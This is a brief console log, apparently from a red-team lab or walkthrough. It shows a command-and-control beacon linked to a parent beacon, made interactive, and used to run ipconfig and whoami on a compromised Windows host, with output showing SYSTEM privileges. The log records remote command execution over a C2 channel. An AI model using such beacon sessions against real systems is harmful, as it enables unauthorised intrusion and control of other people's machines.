 [+] established link to parent beacon: 10.10.10.80
beacon> sleep 0
[*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@3696]
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::39e1:b031:bc78:5b2c%12
IPv4 地址 . . . . . . . . . . . . : 10.10.10.10
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
隧道适配器 isatap.{A5CDA27E-AD13-448E-9EAA-DACE69D64EAE}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system